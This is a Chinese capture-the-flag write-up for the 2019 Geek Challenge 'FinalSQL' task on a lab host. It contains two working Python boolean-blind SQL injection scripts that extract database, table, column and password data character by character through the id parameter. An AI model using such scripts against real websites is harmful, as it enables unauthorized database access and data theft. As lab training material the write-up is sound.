[极客大挑战 2019]FinalSQL
[极客大挑战 2019]FinalSQL
提示很明显,需要SQL盲注
这道题的注入点不是登录框,而是上面的数字按钮
但是很多符号被过滤了,在id的位置输入^的时候可以触发Error
用脚本跑出
import requests
import time
url = 'http://c1fea2ea-aa6c-4305-bf75-f006f5472cc9.node5.buuoj.cn:81/search.php?id=1'
res = ''
for i in range(1,500):
print(i)
left = 31
right = 127
mid = left + ((right - left)>>1)
while left < right:
#payload = "^(ascii(substr(database(),{},1))>{})".format(i,mid)
#payload = "^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),{},1))>{})".format(i,mid)
#payload = "^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)='Flaaaaag'),{},1))>{})".format(i,mid)
payload = "^(ascii(substr((select(group_concat(password))from(F1naI1y)),{},1))>{})".format(i,mid)
r = requests.get(url=url+payload)
#print(mid)
if r.status_code == 429:
print('too fast')
time.sleep(1)
if 'NO! Not this! Click others~~~' not in r.text:
left = mid + 1
elif 'NO! Not this! Click others~~~' in r.text:
right = mid
mid = left + ((right-left)>>1)
if mid == 127 or mid == 31:
break
res += chr(mid)
print(str(mid),res)
#库 geek
#表 F1naI1y,Flaaaaag
#列 id,username,password id,fl4gawsl

然而这个flag提交是错误的,仔细观察发现http后面应该是:而不是>,说明脚本还是有点问题,参考
https://www.braindance.top/posts/%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98-2019finalsql/
进行修改
import requests
import time
url='http://c1fea2ea-aa6c-4305-bf75-f006f5472cc9.node5.buuoj.cn:81/search.php?id='
result=''
for x in range(1, 100):
high = 127
low = 32
mid = (low + high) // 2
while high>low:
# sql="(ORD(SUBSTR((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))=%d)"%(i,c)
# sql = "(ORD(SUBSTR((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)" % (x, mid)
sql = "(ORD(SUBSTR((select(group_concat(password))from(F1naI1y)where(id=9)),%d,1))>%d)" % (x, mid)
time.sleep(0.1)
reponse=requests.get(url+sql)
if "Click" in reponse.text:
low=mid+1
else:
high = mid
mid = (low+high)/2
result += chr(int(mid))
print(result)
得到最终正确的flag

 浙公网安备 33010602011771号
浙公网安备 33010602011771号